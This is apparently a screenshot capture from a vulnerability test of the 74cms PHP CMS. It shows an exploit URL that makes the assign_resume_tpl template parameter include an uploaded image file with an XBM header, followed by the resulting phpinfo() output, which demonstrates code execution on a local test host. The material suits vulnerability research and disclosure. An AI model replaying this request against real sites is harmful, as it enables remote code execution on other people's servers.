 不安全 | 74cms.test/index.php?m=home&c=index&a=assign_resume_tpl&variable=1&tpl=data/upload/resume_img/2012/22/5fe193c60c1d6.bmp
#define test_width 16 #define test_height 7
PHP Version 5.5.9
php
System
Windows NT DESKTOP-OTMNOAD 6.2 build 9200 (Windows 8 Business Edition)
AMD64
Build Date
Feb 5 2014 10:59:06
Compiler
MSVC11 (Visual C++ 2012)
Architecture
x64
Configure
Command
cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--
disable-zts" "--disable-isapi" "--disable-nsapi" "--without-mssql" "--without-pdo-
mssql" "--without-pi3web" "--with-pdo-oci=C:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8=C:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-
sdk\oracle\instantclient11\sdk,shared" "--with-enchant=shared" "--enable-object-out-
dir=../obj/" "--enable-com-dotnet=shared" "--with-mcrypt=static" "--disable-static-
analyze" "--with-pgo"
Server API
CGI/FastCGI